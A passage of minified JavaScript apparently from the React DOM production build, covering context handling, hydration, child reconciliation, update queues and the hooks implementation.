r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function De(e){return e=e.childContextTypes,e!=null}function ji(){K(Ie),K(_e)}function Uc(e,t,n){if(_e.current!==Wt)throw Error(C(168));Q(_e,t),Q(Ie,n)}function jc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in t))throw Error(C(108,Up(e)||"Unknown",i));return te({},n,r)}function Bi(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Wt,on=_e.current,Q(_e,e),Q(Ie,Ie.current),!0}function Bc(e,t,n){var r=e.stateNode;if(!r)throw Error(C(169));n?(e=jc(e,t,on),r.__reactInternalMemoizedMergedChildContext=e,K(Ie),K(_e),Q(_e,e)):K(Ie),Q(Ie,n)}var St=null,$i=!1,io=!1;function $c(e){St===null?St=[e]:St.push(e)}function t0(e){$i=!0,$c(e)}function Gt(){if(!io&&St!==null){io=!0;var e=0,t=Y;try{var n=St;for(Y=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}St=null,$i=!1}catch(i){throw St!==null&&(St=St.slice(e+1)),Vu(Cs,Gt),i}finally{Y=t,io=!1}}return null}var Un=[],jn=0,Hi=null,Vi=0,Qe=[],qe=0,an=null,xt=1,Tt="";function un(e,t){Un[jn++]=Vi,Un[jn++]=Hi,Hi=e,Vi=t}function Hc(e,t,n){Qe[qe++]=xt,Qe[qe++]=Tt,Qe[qe++]=an,an=e;var r=xt;e=Tt;var i=32-nt(r)-1;r&=~(1<<i),n+=1;var l=32-nt(t)+i;if(30<l){var s=i-i%5;l=(r&(1<<s)-1).toString(32),r>>=s,i-=s,xt=1<<32-nt(t)+i|n<<i|r,Tt=l+e}else xt=1<<l|n<<i|r,Tt=e}function lo(e){e.return!==null&&(un(e,1),Hc(e,1,0))}function so(e){for(;e===Hi;)Hi=Un[--jn],Un[jn]=null,Vi=Un[--jn],Un[jn]=null;for(;e===an;)an=Qe[--qe],Qe[qe]=null,Tt=Qe[--qe],Qe[qe]=null,xt=Qe[--qe],Qe[qe]=null}var Ge=null,Xe=null,J=!1,it=null;function Vc(e,t){var n=et(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Wc(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ge=e,Xe=Ht(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ge=e,Xe=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=an!==null?{id:xt,overflow:Tt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=et(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ge=e,Xe=null,!0):!1;default:return!1}}function oo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ao(e){if(J){var t=Xe;if(t){var n=t;if(!Wc(e,t)){if(oo(e))throw Error(C(418));t=Ht(n.nextSibling);var r=Ge;t&&Wc(e,t)?Vc(r,n):(e.flags=e.flags&-4097|2,J=!1,Ge=e)}}else{if(oo(e))throw Error(C(418));e.flags=e.flags&-4097|2,J=!1,Ge=e}}}function Gc(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ge=e}function Wi(e){if(e!==Ge)return!1;if(!J)return Gc(e),J=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Js(e.type,e.memoizedProps)),t&&(t=Xe)){if(oo(e))throw Xc(),Error(C(418));for(;t;)Vc(e,t),t=Ht(t.nextSibling)}if(Gc(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(C(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Xe=Ht(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Xe=null}}else Xe=Ge?Ht(e.stateNode.nextSibling):null;return!0}function Xc(){for(var e=Xe;e;)e=Ht(e.nextSibling)}function Bn(){Xe=Ge=null,J=!1}function uo(e){it===null?it=[e]:it.push(e)}var n0=_t.ReactCurrentBatchConfig;function Lr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(C(309));var r=n.stateNode}if(!r)throw Error(C(147,e));var i=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(s){var o=i.refs;s===null?delete o[l]:o[l]=s},t._stringRef=l,t)}if(typeof e!="string")throw Error(C(284));if(!n._owner)throw Error(C(290,e))}return e}function Gi(e,t){throw e=Object.prototype.toString.call(t),Error(C(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function bc(e){var t=e._init;return t(e._payload)}function Yc(e){function t(d,p){if(e){var m=d.deletions;m===null?(d.deletions=[p],d.flags|=16):m.push(p)}}function n(d,p){if(!e)return null;for(;p!==null;)t(d,p),p=p.sibling;return null}function r(d,p){for(d=new Map;p!==null;)p.key!==null?d.set(p.key,p):d.set(p.index,p),p=p.sibling;return d}function i(d,p){return d=Jt(d,p),d.index=0,d.sibling=null,d}function l(d,p,m){return d.index=m,e?(m=d.alternate,m!==null?(m=m.index,m<p?(d.flags|=2,p):m):(d.flags|=2,p)):(d.flags|=1048576,p)}function s(d){return e&&d.alternate===null&&(d.flags|=2),d}function o(d,p,m,_){return p===null||p.tag!==6?(p=ta(m,d.mode,_),p.return=d,p):(p=i(p,m),p.return=d,p)}function a(d,p,m,_){var S=m.type;return S===Tn?c(d,p,m.props.children,_,m.key):p!==null&&(p.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===It&&bc(S)===p.type)?(_=i(p,m.props),_.ref=Lr(d,p,m),_.return=d,_):(_=ml(m.type,m.key,m.props,null,d.mode,_),_.ref=Lr(d,p,m),_.return=d,_)}function u(d,p,m,_){return p===null||p.tag!==4||p.stateNode.containerInfo!==m.containerInfo||p.stateNode.implementation!==m.implementation?(p=na(m,d.mode,_),p.return=d,p):(p=i(p,m.children||[]),p.return=d,p)}function c(d,p,m,_,S){return p===null||p.tag!==7?(p=vn(m,d.mode,_,S),p.return=d,p):(p=i(p,m),p.return=d,p)}function f(d,p,m){if(typeof p=="string"&&p!==""||typeof p=="number")return p=ta(""+p,d.mode,m),p.return=d,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case di:return m=ml(p.type,p.key,p.props,null,d.mode,m),m.ref=Lr(d,null,p),m.return=d,m;case xn:return p=na(p,d.mode,m),p.return=d,p;case It:var _=p._init;return f(d,_(p._payload),m)}if(ar(p)||sr(p))return p=vn(p,d.mode,m,null),p.return=d,p;Gi(d,p)}return null}function h(d,p,m,_){var S=p!==null?p.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return S!==null?null:o(d,p,""+m,_);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case di:return m.key===S?a(d,p,m,_):null;case xn:return m.key===S?u(d,p,m,_):null;case It:return S=m._init,h(d,p,S(m._payload),_)}if(ar(m)||sr(m))return S!==null?null:c(d,p,m,_,null);Gi(d,m)}return null}function y(d,p,m,_,S){if(typeof _=="string"&&_!==""||typeof _=="number")return d=d.get(m)||null,o(p,d,""+_,S);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case di:return d=d.get(_.key===null?m:_.key)||null,a(p,d,_,S);case xn:return d=d.get(_.key===null?m:_.key)||null,u(p,d,_,S);case It:var x=_._init;return y(d,p,m,x(_._payload),S)}if(ar(_)||sr(_))return d=d.get(m)||null,c(p,d,_,S,null);Gi(p,_)}return null}function v(d,p,m,_){for(var S=null,x=null,k=p,A=p=0,I=null;k!==null&&A<m.length;A++){k.index>A?(I=k,k=null):I=k.sibling;var M=h(d,k,m[A],_);if(M===null){k===null&&(k=I);break}e&&k&&M.alternate===null&&t(d,k),p=l(M,p,A),x===null?S=M:x.sibling=M,x=M,k=I}if(A===m.length)return n(d,k),J&&un(d,A),S;if(k===null){for(;A<m.length;A++)k=f(d,m[A],_),k!==null&&(p=l(k,p,A),x===null?S=k:x.sibling=k,x=k);return J&&un(d,A),S}for(k=r(d,k);A<m.length;A++)I=y(k,d,A,m[A],_),I!==null&&(e&&I.alternate!==null&&k.delete(I.key===null?A:I.key),p=l(I,p,A),x===null?S=I:x.sibling=I,x=I);return e&&k.forEach(function(D){return t(d,D)}),J&&un(d,A),S}function g(d,p,m,_){var S=sr(m);if(typeof S!="function")throw Error(C(150));if(m=S.call(m),m==null)throw Error(C(151));for(var x=S=null,k=p,A=p=0,I=null,M=m.next();k!==null&&!M.done;A++,M=m.next()){k.index>A?(I=k,k=null):I=k.sibling;var D=h(d,k,M.value,_);if(D===null){k===null&&(k=I);break}e&&k&&D.alternate===null&&t(d,k),p=l(D,p,A),x===null?S=D:x.sibling=D,x=D,k=I}if(M.done)return n(d,k),J&&un(d,A),S;if(k===null){for(;!M.done;A++,M=m.next())M=f(d,M.value,_),M!==null&&(p=l(M,p,A),x===null?S=M:x.sibling=M,x=M);return J&&un(d,A),S}for(k=r(d,k);!M.done;A++,M=m.next())M=y(k,d,A,M.value,_),M!==null&&(e&&M.alternate!==null&&k.delete(M.key===null?A:M.key),p=l(M,p,A),x===null?S=M:x.sibling=M,x=M);return e&&k.forEach(function(X){return t(d,X)}),J&&un(d,A),S}function w(d,p,m,_){if(typeof m=="object"&&m!==null&&m.type===Tn&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case di:e:{for(var S=m.key,x=p;x!==null;){if(x.key===S){if(S=m.type,S===Tn){if(x.tag===7){n(d,x.sibling),p=i(x,m.props.children),p.return=d,d=p;break e}}else if(x.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===It&&bc(S)===x.type){n(d,x.sibling),p=i(x,m.props),p.ref=Lr(d,x,m),p.return=d,d=p;break e}n(d,x);break}else t(d,x);x=x.sibling}m.type===Tn?(p=vn(m.props.children,d.mode,_,m.key),p.return=d,d=p):(_=ml(m.type,m.key,m.props,null,d.mode,_),_.ref=Lr(d,p,m),_.return=d,d=_)}return s(d);case xn:e:{for(x=m.key;p!==null;){if(p.key===x)if(p.tag===4&&p.stateNode.containerInfo===m.containerInfo&&p.stateNode.implementation===m.implementation){n(d,p.sibling),p=i(p,m.children||[]),p.return=d,d=p;break e}else{n(d,p);break}else t(d,p);p=p.sibling}p=na(m,d.mode,_),p.return=d,d=p}return s(d);case It:return x=m._init,w(d,p,x(m._payload),_)}if(ar(m))return v(d,p,m,_);if(sr(m))return g(d,p,m,_);Gi(d,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,p!==null&&p.tag===6?(n(d,p.sibling),p=i(p,m),p.return=d,d=p):(n(d,p),p=ta(m,d.mode,_),p.return=d,d=p),s(d)):n(d,p)}return w}var $n=Yc(!0),Qc=Yc(!1),Xi=Vt(null),bi=null,Hn=null,co=null;function fo(){co=Hn=bi=null}function ho(e){var t=Xi.current;K(Xi),e._currentValue=t}function po(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Vn(e,t){bi=e,co=Hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ze=!0),e.firstContext=null)}function Ke(e){var t=e._currentValue;if(co!==e)if(e={context:e,memoizedValue:t,next:null},Hn===null){if(bi===null)throw Error(C(308));Hn=e,bi.dependencies={lanes:0,firstContext:e}}else Hn=Hn.next=e;return t}var cn=null;function mo(e){cn===null?cn=[e]:cn.push(e)}function qc(e,t,n,r){var i=t.interleaved;return i===null?(n.next=n,mo(t)):(n.next=i.next,i.next=n),t.interleaved=n,kt(e,r)}function kt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var Xt=!1;function go(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Kc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ct(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function bt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,W&2){var i=r.pending;return i===null?t.next=t:(t.next=i.next,i.next=t),r.pending=t,kt(e,n)}return i=r.interleaved,i===null?(t.next=t,mo(r)):(t.next=i.next,i.next=t),r.interleaved=t,kt(e,n)}function Yi(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Rs(e,n)}}function Zc(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var s={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?i=l=s:l=l.next=s,n=n.next}while(n!==null);l===null?i=l=t:l=l.next=t}else i=l=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Qi(e,t,n,r){var i=e.updateQueue;Xt=!1;var l=i.firstBaseUpdate,s=i.lastBaseUpdate,o=i.shared.pending;if(o!==null){i.shared.pending=null;var a=o,u=a.next;a.next=null,s===null?l=u:s.next=u,s=a;var c=e.alternate;c!==null&&(c=c.updateQueue,o=c.lastBaseUpdate,o!==s&&(o===null?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=a))}if(l!==null){var f=i.baseState;s=0,c=u=a=null,o=l;do{var h=o.lane,y=o.eventTime;if((r&h)===h){c!==null&&(c=c.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,g=o;switch(h=t,y=n,g.tag){case 1:if(v=g.payload,typeof v=="function"){f=v.call(y,f,h);break e}f=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=g.payload,h=typeof v=="function"?v.call(y,f,h):v,h==null)break e;f=te({},f,h);break e;case 2:Xt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,h=i.effects,h===null?i.effects=[o]:h.push(o))}else y={eventTime:y,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},c===null?(u=c=y,a=f):c=c.next=y,s|=h;if(o=o.next,o===null){if(o=i.shared.pending,o===null)break;h=o,o=h.next,h.next=null,i.lastBaseUpdate=h,i.shared.pending=null}}while(1);if(c===null&&(a=f),i.baseState=a,i.firstBaseUpdate=u,i.lastBaseUpdate=c,t=i.shared.interleaved,t!==null){i=t;do s|=i.lane,i=i.next;while(i!==t)}else l===null&&(i.shared.lanes=0);hn|=s,e.lanes=s,e.memoizedState=f}}function Jc(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(C(191,i));i.call(r)}}}var Ir={},pt=Vt(Ir),Dr=Vt(Ir),zr=Vt(Ir);function fn(e){if(e===Ir)throw Error(C(174));return e}function vo(e,t){switch(Q(zr,t),Q(Dr,e),Q(pt,Ir),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:vs(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=vs(t,e)}K(pt),Q(pt,t)}function Wn(){K(pt),K(Dr),K(zr)}function ef(e){fn(zr.current);var t=fn(pt.current),n=vs(t,e.type);t!==n&&(Q(Dr,e),Q(pt,n))}function yo(e){Dr.current===e&&(K(pt),K(Dr))}var ne=Vt(0);function qi(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Eo=[];function _o(){for(var e=0;e<Eo.length;e++)Eo[e]._workInProgressVersionPrimary=null;Eo.length=0}var Ki=_t.ReactCurrentDispatcher,wo=_t.ReactCurrentBatchConfig,dn=0,re=null,ce=null,he=null,Zi=!1,Fr=!1,Ur=0,r0=0;function we(){throw Error(C(321))}function So(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!rt(e[n],t[n]))return!1;return!0}function xo(e,t,n,r,i,l){if(dn=l,re=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ki.current=e===null||e.memoizedState===null?o0:a0,e=n(r,i),Fr){l=0;do{if(Fr=!1,Ur=0,25<=l)throw Error(C(301));l+=1,he=ce=null,t.updateQueue=null,Ki.current=u0,e=n(r,i)}while(Fr)}if(Ki.current=tl,t=ce!==null&&ce.next!==null,dn=0,he=ce=re=null,Zi=!1,t)throw Error(C(300));return e}function To(){var e=Ur!==0;return Ur=0,e}function mt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return he===null?re.memoizedState=he=e:he=he.next=e,he}function Ze(){if(ce===null){var e=re.alternate;e=e!==null?e.memoizedState:null}else e=ce.next;var t=he===null?re.memoizedState:he.next;if(t!==null)he=t,ce=e;else{if(e===null)throw Error(C(310));ce=e,e={memoizedState:ce.memoizedState,baseState:ce.baseState,baseQueue:ce.baseQueue,queue:ce.queue,next:null},he===null?re.memoizedState=he=e:he=he.next=e}return he}function jr(e,t){return typeof t=="function"?t(e):t}function ko(e){var t=Ze(),n=t.queue;if(n===null)throw Error(C(311));n.lastRenderedReducer=e;var r=ce,i=r.baseQueue,l=n.pending;if(l!==null){if(i!==null){var s=i.next;i.next=l.next,l.next=s}r.baseQueue=i=l,n.pending=null}if(i!==null){l=i.next,r=r.baseState;var o=s=null,a=null,u=l;do{var c=u.lane;if((dn&c)===c)a!==null&&(a=a.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var f={lane:c,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};a===null?(o=a=f,s=r):a=a.next=f,re.lanes|=c,hn|=c}u=u.next}while(u!==null&&u!==l);a===null?s=r:a.next=o,rt(r,t.memoizedState)||(ze=!0),t.memoizedState=r,t.baseState=s,t.baseQueue=a,n.lastRenderedState=r}if(e=n.interleaved,e!==null){i=e;do l=i.lane,re.lanes|=l,hn|=l,i=i.next;while(i!==e)}else i===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Co(e){var t=Ze(),n=t.queue;if(n===null)throw Error(C(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,l=t.memoizedState;if(i!==null){n.pending=null;var s=i=i.next;do l=e(l,s.action),s=s.next;while(s!==i);rt(l,t.memoizedState)||(ze=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function tf(){}function nf(e,t){var n=re,r=Ze(),i=t(),l=!rt(r.memoizedState,i);if(l&&(r.memoizedState=i,ze=!0),r=r.queue,No(sf.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||he!==null&&he.memoizedState.tag&1){if(n.flags|=2048,Br(9,lf.bind(null,n,r,i,t),void 0,null),pe===null)throw Error(C(349));dn&30||rf(n,t,i)}return i}function rf(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=re.updateQueue,t===null?(t={lastEffect:null,stores:null},re.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function lf(e,t,n,r){t.value=n,t.getSnapshot=r,of(t)&&af(e)}function sf(e,t,n){return n(function(){of(t)&&af(e)})}function of(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!rt(e,n)}catch{return!0}}function af(e){var t=kt(e,1);t!==null&&at(t,e,1,-1)}function uf(e){var t=mt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:jr,lastRenderedState:e},t.queue=e,e=e.dispatch=s0.bind(null,re,e),[t.memoizedState,e]}function Br(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=re.updateQueue,t===null?(t={lastEffect:null,stores:null},re.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function cf(){return Ze().memoizedState}function Ji(e,t,n,r){var i=mt();re.flags|=e,i.memoizedState=Br(1|t,n,void 0,r===void 0?null:r)}function el(e,t,n,r){var i=Ze();r=r===void 0?null:r;var l=void 0;if(ce!==null){var s=ce.memoizedState;if(l=s.destroy,r!==null&&So(r,s.deps)){i.memoizedState=Br(t,n,l,r);return}}re.flags|=e,i.memoizedState=Br(1|t,n,l,r)}function ff(e,t){return Ji(8390656,8,e,t)}function No(e,t){return el(2048,8,e,t)}function df(e,t){return el(4,2,e,t)}function hf(e,t){return el(4,4,e,t)}function pf(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function mf(e,t,n){return n=n!=null?n.concat([e]):null,el(4,4,pf.bind(null,t,e),n)}function Ao(){}function gf(e,t){var n=Ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&So(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function vf(e,t){var n=Ze();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&So(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function yf(e,t,n){return dn&21?(rt(n,t)||(n=bu(),re.lanes|=n,hn|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ze=!0),e.memoizedState=n)}function i0(e,t){var n=Y;Y=n!==0&&4>n?n:4,e(!0);var r=wo.transition;wo.transition={};try{e(!1),t()}finally{Y=n,wo.transition=r}}function Ef(){return Ze().memoizedState}function l0(e,t,n){var r=Kt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},_f(e))wf(t,n);else if(n=qc(e,t,n,r),n!==null){var i=Re();at(n,e,r,i),Sf(n,t,r)}}function s0(e,t,n){var r=Kt(e),i={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(_f(e))wf(t,i);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var s=t.lastRenderedState,o=l(s,n);if(i.hasEagerState=!0,i.eagerState=o,rt(o,s)){var a=t.interleaved;a===null?(i.next=i,mo(t)):(i.next=a.next,a.next=i),t.interleaved=i;return}}catch{}finally{}n=qc(e,t,i,r),n!==null&&(i=Re(),at(n,e,r,i),Sf(n,t,r))}}function _f(e){var t=e.alternate;return e===re||t!==null&&t===re}function wf(e,t){Fr=Zi=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Sf(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Rs(e,n)}}var tl={readContext:Ke,useCallback:we,useContext:we,useEffect:we,useImperativeHandle:we,useInsertionEffect:we,useLayoutEffect:we,useMemo:we,useReducer:we,useRef:we,useState:we,useDebugValue:we,useDeferredValue:we,useTransition:we,useMutableSource:we,useSyncExternalStore:we,useId:we,unstable_isNewReconciler:!1},o0={readContext:Ke,useCallback:function(e,t){return mt().memoizedState=[e,t===void 0?null:t],e},useContext:Ke,useEffect:ff,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Ji(4194308,4,pf.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ji(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ji(4,2,e,t)},useMemo:function(e,t){var n=mt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=mt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=l0.bind(null,re,e),[r.memoizedState,e]},useRef:function(e){var t=mt();return e={current:e},t.memoizedState=e},useState:uf,useDebugValue:Ao,useDeferredValue:function(e){return mt().memoizedState=e},useTransition:function(){var e=uf(!1),t=e[0];return e=i0.bind(null,e[1]),mt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=re,i=mt();if(J){if(n===void 0)throw Error(C(407));n=n()}else{if(n=t(),pe===null)throw Error(C(349));dn&30||rf(r,t,n)}i.memoizedState=n;var l={value:n,getSnapshot:t};return i.queue=l,ff(sf.bind(null,r,l,e),[e]),r.flags|=2048,Br(9,lf.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=mt(),t=pe.identifierPrefix;if(J){var n=Tt,r=xt;n=(r&~(1<<32-nt(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Ur++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=r0++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},a0={readContext:Ke,useCallback:gf,useContext:Ke,useEffect:No,useImperativeHandle:mf,useInsertionEffect:df,useLayoutEffect:hf,useMemo:vf,useReducer:ko,useRef:cf,useState:function(){return ko(jr)},useDebugValue:Ao,useDeferredValue:function(e){var t=Ze();return yf(t,ce.memoizedState,e)},useTransition:function(){var e=ko(jr)[0],t=Ze().memoizedState;return[e,t]},useMutableSource:tf,useSyncExternalStore:nf,useId:Ef,unstable_isNewReconciler:!1},u0={readContext:Ke,useCallback:gf,useContext:Ke,useEffect:No,useImperativeHandle:mf,useInsertionEffect:df,useLayoutEffect:hf,useMemo:vf,useReducer:Co,useRef:cf,useState:function(){return Co(jr)},useDebugValue:Ao,useDeferredValue:function(e){var t=Ze();return ce===null?t.memoizedState=e:yf(t,ce.memoizedState,e)},useTransition:function(){var e=Co(jr)[0],t=Ze().memoizedState;return[e,t]},useMutableSource:tf,useSyncExternalStore:nf,useId:Ef,unstable_isNewReconciler:!1};function lt(e,t){if(e&&e.defaultProps){t=te({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ro(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:te({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var nl={isMounted:function(e){return(e=e._reactInternals)?ln(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Re(),i=Kt(e),l=Ct(r,i);l.payload=t,n!=null&&(l.callback=n),t=bt(e,l,i),t!==null&&(at(t,e,i,r),Yi(t,e,i))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Re(),i=Kt(e),l=Ct(r,i);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=bt(e,l,i),t!==null&&(at(t,e,i,r),Yi(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Re(),r=Kt(e),i=Ct(n,r);i.tag=2,t!=null&&(i.callback=t),t=bt(e,i,r),t!==null&&(at(t,e,r,n),Yi(t,e,r))}};function xf(e,t,n,r,i,l,s){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,s):t.prototype&&t.prototype.isPureReactComponent?!Cr(n,r)||!Cr(i,l):!0}function Tf(e,t,n){var r=!1,i=Wt,l=t.contextType;return typeof l=="object"&&l!==null?l=Ke(l):(i=De(t)?on:_e.current,r=t.contextTypes,l=(r=r!=null)?Fn(e,i):Wt),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=nl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=l),t}function kf(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&nl.enqueueReplaceState(t,t.state,null)}function Po(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs={},go(e);var l=t.contextType;typeof l=="object"&&l!==null?i.context=Ke(l):(l=De(t)?on:_e.current,i.context=Fn(e,l)),i.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(Ro(e,t,l,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof 